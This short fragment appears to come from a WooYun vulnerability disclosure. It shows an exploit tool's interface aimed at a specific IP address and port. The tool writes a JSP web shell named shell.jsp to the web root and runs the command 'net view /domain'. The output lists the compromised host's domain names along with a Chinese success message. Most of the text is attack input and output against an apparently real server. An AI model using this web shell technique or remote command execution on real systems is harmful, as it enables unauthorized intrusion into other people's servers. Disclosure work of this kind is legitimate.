 Url: http://218.242.195.74:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view /domain Execute
Domain
-------------------------------------------------------------------------------
LINUXSIR
WORKGROUP
命令成功完成。
www.wooyun.org